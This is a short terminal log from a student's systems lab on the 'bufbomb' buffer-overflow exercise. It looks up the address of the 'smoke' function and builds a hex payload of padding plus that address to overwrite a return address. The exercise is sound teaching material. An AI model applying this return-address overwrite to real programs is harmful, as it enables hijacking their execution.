 kevin@kevin-virtual-machine: ~/计算机系统/实验4
kevin@kevin-virtual-machine:~/计算机系统/实验4$ objdump -t bufbomb | grep smoke
08048eb0 g     F .text  0000002a              smoke
kevin@kevin-virtual-machine:~/计算机系统/实验4$ echo "00 11 22 33 44 55 66 77 88
 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 b0 8e 04 08" > smoke.t
xt
kevin@kevin-virtual-machine:~/计算机系统/实验4$ cat smoke.txt
00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66
 77 b0 8e 04 08
kevin@kevin-virtual-machine:~/计算机系统/实验4$